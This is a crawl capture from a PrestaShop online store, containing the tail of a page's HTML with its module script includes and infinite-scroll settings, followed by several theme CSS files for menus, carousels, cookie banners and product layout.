  <script type="text/javascript" src="https://sklep.siscode.pl/js/jquery/ui/jquery-ui.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_compare/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_customlinks/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_facebookconnect/views/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_testimonials/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_twitter/assets/js/scripts.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.rating.pack.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/productcomments.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_imageslider/js/responsiveslides.min.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_imageslider/js/homeslider.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/modules/ps_searchbar/ps_searchbar.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pspixel/views/js/printpixel.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/productcomments/assets/js/jquery.textareaCounter.plugin.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_menu/views/js/front.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/modules/pk_infinitescroll/views/js/front.js" ></script>
  <script type="text/javascript" src="https://sklep.siscode.pl/themes/alysum/assets/js/custom.js" ></script>


    

    
      <script type='text/javascript'>
    var anis_configuration_common = JSON.parse("{\"LOADER_IMAGE\":\"\\/modules\\/pk_infinitescroll\\/views\\/img\\/loading.gif\",\"LOADER_IMAGE_FILE\":null,\"LOADER_OFFSET\":3000,\"LOADER_AUTOLOAD\":true,\"LOADER_POSITION\":1,\"SHOW_PAGINATION\":false,\"PAGINATION_POSITION\":0}");
    var anis_configuration_button = JSON.parse("{\"BUTTON_WIDTH\":0,\"BUTTON_BORDER_WIDTH\":1,\"BUTTON_BORDER_COLOR\":\"#dedbdb\",\"BUTTON_BORDER_RADIUS\":5,\"BUTTON_BACKGROUND\":\"#ffffff\",\"BUTTON_FONT_SIZE\":18,\"BUTTON_FONT_COLOR\":\"#000000\",\"BUTTON_TEXT_POSITION\":\"4\",\"BUTTON_PADDING_TOP\":15,\"BUTTON_PADDING_RIGHT\":40,\"BUTTON_PADDING_BOTTOM\":15,\"BUTTON_PADDING_LEFT\":40,\"BUTTON_TEXT_LOAD_PROGRESS\":{\"1\":\"Loading...\"},\"BUTTON_TEXT_LOAD_MORE\":{\"1\":\"Load more\"},\"BLACKOUT_BACKGROUND\":\"#000\",\"BLACKOUT_OPACITY\":20,\"BUTTON_LINE_HEIGHT\":44}");
    var anis_configuration_system = JSON.parse("{\"SYSTEM_ROW_SELECTOR\":\"#products .conteiner-plus-marg\",\"SYSTEM_LIST_SELECTOR\":\"#products\",\"SYSTEM_PRODUCT_SELECTOR\":\".js-product-miniature\",\"SYSTEM_NEXT_SELECTOR\":\".pagination:last a[rel=\\\"next\\\"]\",\"SYSTEM_PAGINATION_SELECTOR\":\".pagination\",\"SYSTEM_PAGINATION_LIST_SELECTOR\":\".pagination ul\"}");
</script>
<style type='text/css'>

    .pagination ul.visibleal {
                    display: none;
            }
    
    .pagination ul {
        position: fixed;
        top: auto;
        bottom: auto;
        left: auto;
        right: auto;
        z-index: 9999;
                    display: none;
            }

    #products > p {
        display: none !important;
    }
    #anis_loader_image { display: none; }

    #anis_container {
            }

        #anis_container {
                display: table;
        width: 100%;
    }
    
    #anis_container .anis_button_more_products {
        display: block;
        border: 1px solid black;
        border-width: 1px;
        border-color: #dedbdb;
        border-radius: 5px;
        background: #ffffff;
        font-size: 18px;
        color: #000000;
        text-align: center;
        padding-top: 15px;
        padding-right: 40px;
        padding-bottom: 15px;
        padding-left: 40px;
        cursor: pointer;

                display: none;
            }

    #anis_container .anis_button_more_products .anis_button_text {
        display: table;
        
                float: right;
        margin: 0 0 0 17px;
        
        line-height: 44px;
    }

    .panel.anis #anis_blackout {
                display: none !important;
                position: fixed;
        width: 100%;
        height: 100%;
        top: 0;
        left: 0;
        z-index: 497;
        background: #000;
        opacity: 0.2;
    }
</style>
<div class="panel anis" style="display: table; width: 100%">
    <div id='anis_blackout'></div>
    <div id='anis_footer_offset_argument' style='visibility: hidden'></div>
    <div id="anis_container">
                
        <div data-noactive-text='Load more' class="anis_button_more_products">
                        <img id='anis_loader_image' src="/modules/pk_infinitescroll/views/img/loading.gif" />
                        <span class="anis_button_text">Loading...</span>
                    </div>
    </div>
</div><div class="fb-customerchat"
    page_id=""
    ref="website"
    minimized="true"
    locale=""
></div>
    





  </body>

</html>

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_menu/views/css/front.css
body_size: 2116
content:
.pk-menu-horizontal li.level-1 > a > span.menu-subtitle{
  top: 0;
  line-height: 12px;
  margin-top: -12px;
  font-size:9px;
  padding:0 4px;
  color:#fff;
  text-align:center;
  letter-spacing:0.05em;
  background: #2e2d2d
}
.pk-menu-horizontal li.level-1 .img-icon{
  max-width:20px;
}
.pk-menu-horizontal ul{
  margin:0;
  list-style: none;
}
.pk-menu-horizontal li.level-1 {
  display:inline-block;
  vertical-align:top;
  transition: all 0.4s ease 0s;
}
.pk-menu-horizontal li.level-1 > a {
  padding:10px 20px;
  display: flex;
  align-items: center;
  z-index:1;
  height: 100%;
}
.pk-menu-horizontal li.level-1 > a span {
  display: flex;
  align-items: center
}
.pk-menu-horizontal li.level-1:first-child > a {
  padding-left: 0
}
.pk-menu-horizontal .main-category {
  margin-bottom: 15px;
}
.pk-menu-horizontal ul li.level-1.icon_menu > a {
  padding-left:0;
  font-size:0;
  width:24px;
  height:26px;
  display:inline-block;
  background:url(../img/icon-menu.png) no-repeat;
  margin-top:12px;
}
.cat-drop-menu li {
  position: relative;
}
.pk-menu-horizontal .menu-dropdown li a {
  display: block;
  padding-bottom: 15px;
}
.pk-menu-horizontal .menu-dropdown li:last-child > a{
  padding-bottom:0;
}
.clearfix {
  clear:both
}
.pk-menu-horizontal ul li.level-1 ul li a{
  text-align:left;
}
.pk-menu-horizontal ul li ul li.item-header a {
  font-size:11px;
  font-weight: bold;
  text-transform:uppercase;
  margin-bottom:20px;
  padding:0;
  letter-spacing: 0.1em
}
.pk-menu-horizontal ul li.level-1.last > a{
  padding-right:0;
}
.pk-menu-horizontal ul li.level-1 ul li.parent:hover:after{
  color:#00b16a;
}
.html-block img:hover{
  opacity: 0.7;
  transition: all 0.4s ease 0s;
}
.pk-menu-horizontal .menu-dropdown .menu-item.item-header .product-name{
  margin-top:10px;
}
.pk-menu-horizontal .menu-dropdown .menu-item.item-header .product-name a {
  padding:0;margin:0;
}
.pk-menu-horizontal .menu-dropdown .menu-item.item-header .content_price{
  text-align:left;
}
.html-block p{
  margin-bottom:0;
}
.pk-sub-menu .pk-menu-row:not(:last-child){
  text-align:left;
  margin-bottom: 50px
}
.pk-static-menu ul .menu-item  > a{
  padding:2px 0;
}
.pk-menu-horizontal ul li ul li.item-header .product-container-img a{
  padding:0;
  margin-top:10px;
}
.pk-menu-horizontal ul li ul li.item-header .product-container-img a.sale-box{
  text-align:center;
}
.pk-menu-horizontal .menu-dropdown .sub-static .menu-item > a{
  display:none;
}
.menu-mobile-icon a span{
  display:none;
}
.icon_menu {
  border: 2px solid #494949;
  color:#494949;
  width: 34px;
  height: 34px;
  display: flex;
  justify-content: center;
  align-items: center;
  margin: auto;
  filter: invert(1);
}
#top-menu {
  margin: 0 auto;
  width: 100%;
  height:100%
}
#pk_top_menu .dd_el_hover > .pk-sub-menu {visibility: visible}
/****reponsive****/
@media (min-width: 769px ) {
  .pk-menu-horizontal .menu-dropdown.col-lg-12 {left:0}
  #more_menu .menu-dropdown  .menu-dropdown,
  .pk-collapse-icons,
  .title-menu-mobile,.icon-drop-mobile,
  #top-menu > li > a > span > svg,
  #pk_top_menu .icon_menu {display:none}
  .pk-menu-horizontal .menu-dropdown {
    display: block;
    opacity: 1;
    transform: translate(0px,0);
    -webkit-transform: translate(0,0);
    -ms-transform: translate(0,0);
    transition: opacity 0.5s ease 0s,transform 0.5s ease 0s;
    visibility: hidden;
  }
  .pk-menu-horizontal ul li.level-1:hover > .menu-dropdown,
  .pk-menu-horizontal ul li.level-2:hover > .menu-dropdown {
    opacity: 1;
    transform: translate(0px,0px);
    -webkit-transform: translate(0px,0px);
    -ms-transform: translate(0px,0px);
    visibility: visible;
  }
  .pk-menu-horizontal.pk-menu-sticky ul li.level-1:hover > .menu-dropdown {
    margin-top:0;
  }
  .pk-menu-horizontal .menu-dropdown {
    position: absolute;
    z-index: 1000;
    padding: 20px 20px 30px;
  }
  .pk-menu-horizontal .sub-bg-1 .menu-dropdown{
    min-height:374px;
  }
  .pk-menu-horizontal .sub-bg-2 .menu-dropdown{
    min-height:360px;
  }
  .cat-drop-menu li {
    position: relative;
    width: 180px;
  }
  .pk-menu-horizontal li.level-2 .menu-dropdown{
    top: -1px;
    left:100%;
  }
  .pk-menu-horizontal .menu-dropdown.owl-sub-right,
  #more_menu .menu-dropdown{
    right:0;
  }
  .pk-menu-horizontal .menu-dropdown.owl-sub-left{
    left:0;
  }
  .pk-menu-horizontal ul li.level-1  > a > span{
    transform: translateZ(0);
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    -moz-osx-font-smoothing: grayscale;
    position: relative;
    overflow: hidden;
  }
  .pk-menu-horizontal .parent > a > span > svg {
    display:inline-block;
    width: 10px;
    height: 10px;
    margin: 2px 0 0 5px;
  }
}
.menu-icon {
  width:12px;
  height:12px;
  margin:0 5px 0 0;
}
.pk-sub-menu .nav-tabs {margin-bottom: 15px}
.pk-menu-horizontal ul li.level-1  > a > span.icon-plus{
  padding-bottom:0;
}
@media only screen and (min-width:768px) and (max-width:1199px) {
  .pk-menu-horizontal li.level-1 > a{
    padding-left: 10px;
    padding-right: 10px;
  }
}
@media only screen and (min-width:768px) and (max-width:1024px) {
  .pk-menu-horizontal .sub-bg-1 .menu-dropdown{
    background-size:50% auto;background-position:right 15px center;
  }
  .pk-menu-horizontal ul li ul li.item-header a {
    font-size:15px;
  }
}
@media (max-width: 768px) {
  .level-2.parent > ul {
    position: relative !important;
    width: 100% !important;
    left:0 !important;
  }
  .pk-sub-menu.collapse, #top-menu {
    display: none
  }
  .pk-sub-menu.collapse.in {
    display: block;
    background: #eee
  }
  body .pk-menu-horizontal .menu-dropdown.pk-sub-menu {box-shadow: none}
  #pk_top_menu .top-menu {
    position: absolute;
    width: 100%;
    left:0;
    margin: 50px 0 0;
    align-self: flex-start;
  }
  
  #top-menu {
    background: #fff;
    z-index: 99;
    height: auto;
    box-shadow: 0px 3px 5px 0px rgba(50, 50, 50, 0.5);
  }
  .pk-menu-horizontal li.level-1{
    display: block;
    padding: 15px;
    position: relative;
    cursor: pointer;
    border-bottom: 1px solid #f2f2f2;
    background: #fff;
    width:100%;
  }
  .pk-menu-horizontal li > a{
    padding:0;
    display: flex
  }
  .pk-menu-horizontal #top-menu .level-1 > a{
    color:inherit;
  }
  .pk-menu-horizontal .parent > a > span:first-child > svg {display: none}
  .pk-menu-horizontal .parent > a > span:first-child{
    flex-grow: 1
  }
  .pk-menu-horizontal .parent > a > span:last-child{
    align-items: center;
    display: flex;
    height: 100%;
    justify-content: center;
    position: absolute;
    right: 0px;
    top: 0;
    width:15%;
  }
  .pk-menu-horizontal .pk-collapse-icons:not(.collapsed) svg {
    transform: rotate(180deg);
  }
  .title-menu-mobile span{
    padding:15px 10px;
    font-size: 18px;
    display: block;
  }
  .icon-drop-mobile{
    float:right;
  }
  .pk-menu-horizontal .menu-dropdown.pk-sub-menu {
    padding:15px;
    width: calc(100% - 30px);
    z-index: 9;
    margin-top: 10px;
    position: absolute;
  }
  .pk-sub-menu .pk-menu-row{
    margin:0
  }
  #pk_top_menu.pk-menu-horizontal li {
    padding:0
  }
  #pk_top_menu.pk-menu-horizontal li:hover {
    background: none;
    border-color: transparent;
  }
  #pk_top_menu.pk-menu-horizontal #top-menu > li > a {
    padding: 20px 30px;
    position: relative;
  }
  #pk_top_menu.pk-menu-horizontal .menu-dropdown.pk-sub-menu {
    padding: 0;
    position: relative;
    width: 100%;
    border:none;
    margin:0;
  }
  #pk_top_menu .dd_el_hover ul, 
  #pk_top_menu .dd_el_hover ul li {
    background: none;
  }
  .pk-menu-horizontal .menu-dropdown li:last-child > a
  .pk-menu-horizontal .menu-dropdown li a {
    padding: 15px
  }
  .pk-sub-menu li {
    border-left:none;
    border-right:none;
  }
}
.top-menu {
  white-space: nowrap;
  display: flex;
}
#mobile_top_menu_wrapper .top-menu .menu-dropdown.collapse,
#mobile_top_menu_wrapper .top-menu .pk-collapse-icons .remove {
  display:none
}
#mobile_top_menu_wrapper .top-menu .menu-dropdown.collapse.in{
  display:block
}
.html-block h4 {
  color:#363f46;
  font-size: 16px;
  font-weight: bold;
  margin-bottom: 15px
}
.html-block p {
  color:#6d6d6d;
  font-size: 13px;
  line-height: 18px;
  white-space: normal;
  margin-bottom: 15px
}
.html-block span {
  color:#555;
  font-size: 13px;
}
.html-block span span {
  color:#373737;
  font-size: 17px;
  font-weight: bold
}
#header .html-block ul {
  margin: 20px 0 20px;
  padding-top: 30px;
  position: relative;
}
#header .html-block ul:before {
  content:"";
  width:25px;
  height:2px;
  background:#7bae23;
  position: absolute;
  top:0;
  left:0;
}
#header .html-block li a {
  color:#444;
  font-size: 13px;
  text-transform: none;
  font-weight: normal;
  margin-bottom: 9px
}
.html-block .menu-item-cat {
  text-align: left
}
.html-block .menu-item-cat > a {
  margin-bottom: 10px
}
#header .html-block .viewall {
  margin:0;
  font-size: 12px;
  font-weight: normal;
  color:#666;
  text-transform: none;
}
.html-block .viewall:after {
  content:">";
  margin-left: 5px;
}
.menu_cat_preview {
  display:block;
  max-height: 100px;
  width:auto;
}
#pk_top_menu .pk-menu-horizontal .ul-column > li > a {padding-left: 10px}
.textindent20 a {text-indent: 15px}
.row-level-2.container {padding: 0}
/* menu layout builder*/
#top-menu .module-title {
  font-size: 13px
}
body .pk-sub-menu .desc-block-text {white-space: normal}
.pk-sub-right {right:0}
body .pk-sub-menu .pk-widget {margin-bottom: 20px}
.pk-sub-menu .widget-subcategories {margin-bottom: 25px}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/styles.css
body_size: 2407
content:
#cookieInfo {border-top:1px solid #ddd; line-height: 22px; z-index: 99999999;}
.content_only #cookieInfo {display: none !important;}
.accept_cookies.button {line-height: 22px !important; height: 22px !important;}
.preset4 .accept_cookies.button {line-height: 20px !important; height: 22px !important;}
/*	#### tooltip */
#aToolTip {
	position: absolute;
	display: none;
	z-index: 50000;
}
.background--light {color:#434343}
.background--dark {color:#ddd}
#aToolTip .aToolTipContent {
	position:relative;
	margin:0;
	padding:0;
}
body .defaultTheme {
	background:#222;
	color:#fff !important;
	margin:0;
	padding:6px 12px;
	box-shadow: 2px 2px 5px #111; /* for Safari and Chrome */
}
body .defaultTheme p {
	color:#fff
	}

.defaultTheme #aToolTipCloseBtn {
	display:block;
	height:18px;
	width:18px;
	text-indent:-9999px;
	outline:none;
	position:absolute;
	top:-20px;
	right:-30px;
	margin:2px;
	padding:4px;
}

/* to top */

#scrollTop {
	width:27px;
	height:40px;
	z-index: 9;
	position: fixed;
	bottom:40px;
	right:40px;
	cursor: pointer;
	display: none;
}
#scrollTop a {
	display: block;
	width: 100%;
	height: 100%;
	color:#575757;
	position: relative;
	padding-top: 10px;
}
#scrollTop a:before {
	content:"";
	position: absolute;
	top:0;
	left:calc(50% - 11px);
	width: 22px;
	border-top:2px solid #575757
}
#scrollTop a .svgic {
	width:27px;
	height: 27px;
}
/* tabs */
#identifier a.button {
	display: inline-block;
	background: #212223;
	text-transform: uppercase;
	color: #FFF;
	margin-top: 20px;
}
#identifier a.button:hover {
	background: #fdc931;
}

#navigation ul{
    list-style:none;
}
#navigation ul li{
	float:left;
    position:relative;
}
#navigation ul li a{
    display:block;
    height:53px;
    width:56px;
    background-color:#1e1f20;
    background-repeat: no-repeat;
    background-position: 50% 50%;
    outline:none;
}
#navigation ul li a:hover,
#navigation ul li.selected a{
    background-color:#fdc931;
}

#socialnetworks li {
    margin:10px 4px 10px 4px;
    padding:0;
    width:36px;
    height: 36px;
    border: none;
    }
#socialnetworks li a {
	display: block;
	width: 100%;
	height: 100%;
	text-align: center;
	position: relative;
	border:1px solid rgba(255,255,255,0.08)
}
#socialnetworks li a:hover {
	border-color:transparent
}
body #socialnetworks li.facebook a:hover {background-color: #3b5a9a; border-color:#3b5a9a}
body #socialnetworks li.twitter a:hover {background-color: #1aa9e1;border-color:#1aa9e1}
body #socialnetworks li.gplus a:hover {background-color: #dd4b39;border-color:#dd4b39}
body #socialnetworks li.youtube a:hover {background-color: #c3191e;border-color:#c3191e}
body #socialnetworks li.flickr a:hover {background-color: #3b5a9a;border-color:#3b5a9a}
body #socialnetworks li.instagram a:hover {background-color: #7c4a3a;border-color:#7c4a3a}
body #socialnetworks li.pinterest a:hover {background-color: #cc2127;border-color:#cc2127}
body #socialnetworks li.linkedin a:hover {background-color: #0073b2;border-color:#0073b2}
#socialnetworks li a:hover {color:#fff}
#socialnetworks li a .svgic {
	width:20px;
	height:20px;
	position: absolute;
	left:50%;
	top:50%;
	margin: -10px 0 0 -10px;
}
#payment-icons {margin-bottom: 15px; overflow: hidden;}
#payment-icons li {padding: 0; float: left; margin-right: 10px}
#cookieInfo .indent {width:80%; margin:0 auto; text-align: center;}

/* animation on load */

.no-touch .load-animate {opacity: 0;}
.fadeInUp {-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-o-animation-name: fadeInUp;animation-name: fadeInUp;}
.animated {
	-webkit-animation-duration: 1s;-moz-animation-duration: 1s;-o-animation-duration: 1s;animation-duration: 1s;
	-webkit-animation-fill-mode: forwards;-moz-animation-fill-mode: forwards;-o-animation-fill-mode: forwards;animation-fill-mode: forwards;
}
@-webkit-keyframes fadeInUp{
	0%{
		opacity:0;
		-webkit-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-webkit-transform:translateY(0)
	}
}
@-moz-keyframes fadeInUp{
	0%{
		opacity:0;
		-moz-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-moz-transform:translateY(0)
	}
}
@-o-keyframes fadeInUp{
	0%{
		opacity:0;
		-o-transform:translateY(20px)
	}
	100%{
		opacity:1;
		-o-transform:translateY(0)
	}
}
@keyframes fadeInUp{
	0%{
		opacity:0;
		transform:translateY(20px)
	}
	100%{
		opacity:1;
		transform:translateY(0)
	}
}
.footer_top_col {
	display: inline-block;
	vertical-align: top;
	width:30%;
	margin-left: 4.5%;
}
.footer_top_col:first-child {
	margin-left: 0;
}
.footer-products > li > a {display: block; float: left; margin-right: 20px;}
.footer-products > li h5 {font-weight: normal; font-size: 16px; line-height: 24px}
#footer .footer-products .product-name {color:#666; display: block;}
#footer .footer-products .product-name:hover {text-decoration: none;}
.footer-products .info-section,
.footer-products > li {overflow: hidden; }
#footer .footer-products > li {padding: 12px 0}
.footer-products .price-box .price {
	font-size: 22px;
}
.footer-top-content {margin-bottom: 50px; padding: 60px 0; margin-top: -50px; background: #f1f1f1;}
body #white_bg .footer-top h4 {font-size: 22px; color: #666;}

/* carousel */
.nbs-flexisel-wrapper {
	overflow:hidden;
	position: relative;
}
.nbs-flexisel-ul {
	width:10000%;
	position: relative;
}
.nbs-flexisel-ul > li {
	float: left;
}
.nbs-flexisel-ul .thumbnail-container {
	margin-right: 30px;
}
.nbs-flexisel-inner {
	width: calc(100% + 30px);
}
.flexisel-nav {
	cursor: pointer;
	height: 36px;
	position: absolute;
	top:50%;
	width:36px;
	z-index: 9;
	transform:translateY(-50%);
	display:flex;
	justify-content:center;
	align-items:center;
}
.flexisel-nav svg {width: 30px; height: 30px;}
.sidebar .flexisel-nav svg {width: 16px; height: 16px;}
.nbs-flexisel-nav-left {
	left:-50px;
}
.nbs-flexisel-nav-right {
	right:-50px;
}
.nbs-flexisel-wrapper:hover .nbs-flexisel-nav-left {
	left:10px;
}
.nbs-flexisel-wrapper:hover .nbs-flexisel-nav-right {
	right:10px;
}
#left-column .nbs-flexisel-wrapper {
	overflow:visible;
}
#left-column .flexisel-nav {
	position: static;
	transform:translateY(0);
}
#left-column .flexisel-nav-wrapper {
	position: absolute;
	display:flex;
	width:72px;
	right:0;
	top:-76px;
  justify-content: flex-end;
}
#left-column .flexisel-nav-wrapper .flexisel-nav {
  width:25px
}



.products.pk-carousel.pk-carousel-active {
  width:calc(100% + 30px);
  display: block
}
.pk-carousel-active .block_content {
	overflow: hidden;
}
.pk-carousel-active > div > div > * {
	padding-right: 30px
}
.products.pk-carousel {
  display: flex;
}
.pk-carousel-active .product-miniature {
  margin-bottom: 0;
  width:100%
}
.pk-carousel button {
	background: none;
	padding: 0 5px
}
body .pk-carousel > .pk-nav {
  cursor: pointer;
  background:none;
  height: 36px;
  position: absolute;
  top: 50%;
  width: 36px;
  z-index: 9;
  transform: translateY(-50%);
  display: flex;
  justify-content: center;
  align-items: center;
  padding: 0;
  opacity: 0
}
.pk-carousel > .pk-nav-right {
  right:-50px;
}
.pk-carousel > .pk-nav-left {
  margin-right: -2px;
  left:-50px;
}
.pk-carousel:hover > .pk-nav-left {
  left:10px;
}
.pk-carousel:hover > .pk-nav-right {
  right:10px;
}
.pk-carousel:hover > .pk-nav {
  opacity:1;
}
.pk-carousel:hover .disabled {
  opacity: 0.5;
  cursor: auto;
}
@media (max-width: 768px) {
  body .pk-carousel > .pk-nav {opacity: 1}
  body .pk-carousel > .pk-nav-left {
    left:10px;
  }
  body .pk-carousel > .pk-nav-right {
    right:10px;
  }
}
.pk-nav svg {
  color:#444;
  width:36px;
  height:36px
}
.pk-nav-wrapper {
	position: absolute;
	display:flex;
	right:0;
	top:-41px;
  justify-content: flex-end;
}
.pk-nav-wrapper button svg {
	width: 16px;
	height: 16px
}
/* end carousel */
.product-cover .countdown {
	max-width: 300px;
}
.countdown {
	position: absolute;
	width:calc(100% - 34px);
	bottom:17px;
	left:17px;
	justify-content:space-between;
	z-index:2
}
.countdown > div {
	width:calc(25% - 5px);
	background:#f2f1ec;
	padding: 18px 5px 5px 7px;
}
.countdown > div i {
	font-size: 1.8em;
	color:#555;
	font-style: normal;
	display: block;
	font-family: "Archivo Narrow";
}
.countdown > div span {
	font-size: 8px;
	color:#a4a4a4;
	display: block;
	font-family: "Roboto";
	text-transform: uppercase;
}
.countdown > div:first-child {
	margin-left: 0
}
.cookie-message {
	position: fixed;
	bottom:-400px;
  opacity: 0;
	left:0;
	padding: 20px 0px;
	width:100%;
	z-index: 9;
	background-color: rgba(220,220,220,0.9);
	border-top:1px solid #ccc
}
.cookie-message > div {
	display:flex;
	align-items:center;
  max-width: 80%;
  margin: 0 auto
}
.cookie-message a {color:inherit; margin-left: 10px; text-decoration: underline;}
.cookie-message a:hover {opacity:0.8}
.cookie-message span {flex-grow:1}
body .sticky {
  position: fixed;
  top:0;
  left:0;
  width:100%;
  z-index: 9
}
/*
*[style],
a:not([href])
a[href="#"],
a[href=""],
a[href*="javascript:void(0)"],
img:not([alt]),
img[alt=""],
meta[charset]:not([charset="UTF-8"]),
meta[name="viewport"][content*="user-scalable=no"],
meta[name="viewport"][content*="maximum-scale"],
meta[name="viewport"][content*="minimum-scale"],
input:not([id]),
select:not([id]),
textarea:not([id]),
label:not([for]),
input:not([name]),
select:not([name]),
textarea:not([name]),
form:not([name]):not([id]),
button:empty,
a:empty,
script[type="text/javascript"],
link[rel="stylesheet"][type="text/css"] { border: 1px solid red; }
*/

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/presets/electronics.css
body_size: -66
content:
.mini-product .product-title {font-style:normal;}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pk_themesettings/assets/css/dynamic/customercss1.css
body_size: 1055
content:
.header_logo img.logo {

    max-width: 100%;
    max-height: 75px;
    width: auto;
    height: auto;

}
body .pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;

}
#psgdpr a {
    text-decoration:uppercase;
}
.pk-menu-horizontal li.level-1 > a {

    padding: 15px 20px !important;
}
.top-menu {

    white-space: normal;
    display: block;

}
.tabs-container {

    background: #fbfbfb;
    padding: 50px 100px;
    width: 100%;
    margin-top: 0;

}
div.form-control-comment {

    position: absolute;
    right: 30px;
    top: 0;
    line-height: 50px;
    padding: 0;
    display: none;

}
.order-details-space ul li:nth-child(4) {
    display:none;
}
.pk-menu-horizontal li.level-1 .img-icon {

    max-width: 20px;
    margin-right: 5px;

}
.level-1.pull-right {
    float:right;
}
.level-1.pull-right a {
    padding-right:0 !important;
}
.no-event {
    pointer-events:none
}
.submenu, .pk-sub-menu {

    font-size: 13px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.3em;
    text-transform: none;
    color: #606060;
    letter-spacing: 0.04em;

}
.pk-carousel-active > div > div > * {

    height: 120px;
    display: table;

}
.manuf-indent a {
    display: table-cell;
    vertical-align: middle;
}
span.gg {

    width: 17px;
    height: 17px;
    background-image: url(https://sklep.siscode.pl/img/cms/gg-svg.png);

}
.pk-widget:not(:last-child) {

    margin-bottom: inherit !important;

}
.w-100 {

    width: auto !important;

}
.contact-page-footer p {

    font-size: 0.875em;
    color: #727272;
    line-height: 1.4em;
    margin:0;
}
.product-without-taxes {
    color:#888;
    margin-top:0;
}
.product-thumbnail img {

    width: auto;
    height: auto;
    display: block;
    filter: brightness(1);
    max-height: 185px;
    margin: auto;

}
.product-flags {

    list-style: none;
    margin: 0;
    padding: 0;
    position: absolute;
    top: 15px;
    right: 15px;
    width: 100px;
    z-index: 3;

}
.view_grid .product_list .grid-container > article {

    width: 100%;
    margin-right: 0;
    border: solid 1px #ccc;
    padding: 10px;

}
.price {

    

}
.product-title {

    min-height: 2.534em;

}
#product .product-price {

    font-size: 18px;
    font-family: 'Roboto';
    font-weight: 400;
    font-style: normal;
    line-height: 1.2em;
    text-transform: none;
    color: #333333;
    letter-spacing: 0em;

}
.product-without-taxes {

    color: #6e6e6e;
    margin-top: 5px;
    font-weight: 400;
    font-size: 18px;
    margin-bottom: 20px;

}
.product-prices .tax-shipping-delivery-label {

    font-size: 14px;
    color: #6e6e6e;
    font-weight: 400;
    margin-bottom: 0px;

}
#product .product-info-section .product-prices {

    margin-bottom: 5px;

}
.product-info-section h1 {

    margin: 0 0 10px 0;
    font-size: 20px;
    color: #373737;
    text-transform: none;
    font-weight: 500;

}
.short-desc *, .short-desc span, .product-description p, .product-description span, .product-description * {
    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;
}
.short-desc * {

    font-family: 'Roboto' !important;
    font-size: 14px !important;
    color: #6e6e6e !important;

}
.sys-info {

    align-items: center;
    font-size: 14px;
    line-height: 1em;
    margin-bottom: 10px;
    color: #6e6e6e;

}
.product-cover img {

    display: block;
    width: 100%;
    filter: brightness(1);

}
.widget-manufacture .raw-links > li {

    padding: 7px 30px 7px 20px;
    align-items: center;
    border: none !important;
    margin: auto;
    display: inline-block;
    margin:15px;

}
.raw-links {

    margin: 0;
    padding: 0;
    list-style: none;
    text-align: center !important;
    border: none !important;

}
.widget-manufacture .raw-links > .flex-container a img {

    height: 80px !important;
    width: auto;

}





 @media only screen and (max-width: 1279px) {

#pattern .footer-main {
    padding: 0px;
}
.pk-widget .col-xs-2 {
    float: left;
    width: 50%;
}






}

--- FILE ---
content_type: text/css
request_url: https://sklep.siscode.pl/modules/pspagebuilder/views/css/pagebuilder.css
body_size: 4367
content:
/**
 * Page builder layout
 */
.container .pagebuilder .container {
  max-width: 100% !important;
}
.pagebuilder {overflow: hidden;}
.pagebuilder .page-width,
.pts-tab .tab-content > div, .pts-tab .tab-content {width:100%}
.pts-parallax {
  background-size: cover;
  background-attachment: fixed;
  background-position: center center;
  position: relative;
}
.ps-container-fluid > .container {padding:0}
.widget-inner > [class*="col-"] {
  width: 100% !important;
  padding-left: 0 !important;
  padding-right: 0 !important;
}
/* Separator style */
.widget-separator .w_text_separator {
  float: left;
  height: 2px;
  position: relative;
  width: 100%;
  background-color: #797C85;
}
.widget-separator .w_text_separator .text_separ {
  position: absolute;
  padding: 0 1px;
  width: 50px;
  top: -9px;
  margin: 0 auto;
  text-align: center;
  background-color: #ffffff;
  font-size: 15px;
  font-family: monospace;
}
.widget-separator .separator_align_center {
  left: 0;
  right: 0;
}
.widget-separator .separator_align_left {
  left: 0;
}
.widget-separator .separator_align_right {
  right: 0;
}
.title_block {
  text-transform: uppercase;
  display: inline-block;
  width: 100%;
  padding-bottom: 15px;
  margin-bottom: 15px;
  border-bottom: 1px solid #d9d9d9;
}
.product-title a {
  transition: 0.3s all ease-out 0s;
}
.product-title a:hover {
  color: #222;
}
.grid .product-miniature .product-list-actions .add-to-cart, .list2 .product-miniature .product-list-actions .add-to-cart {
  transition: 0.3s all ease-out 0s;
  line-height: 30px;
  text-align: center;
  display: block;
